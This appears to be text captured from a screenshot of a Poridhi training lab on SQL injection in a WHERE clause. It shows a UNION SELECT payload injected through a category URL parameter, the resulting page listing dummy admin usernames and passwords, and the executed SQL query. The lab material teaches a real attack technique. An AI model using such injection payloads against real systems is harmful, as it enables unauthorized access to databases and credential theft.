 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1...
3
%20FROM%20admin_users--
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
admin
admin123
$N/A Super Admin
View Details
Category ID:
manager
manager456
$N/A Sales Manager
View Details
Category ID:
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 4
Current filter: Category ID 1' UNION SELECT
id,admin_username,admin_password,NULL,NULL,role FROM admin_users--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' UNION SELECT
id,admin_username,admin_password,NULL,NULL,role FROM admin_users--' AND
release_status = 'public'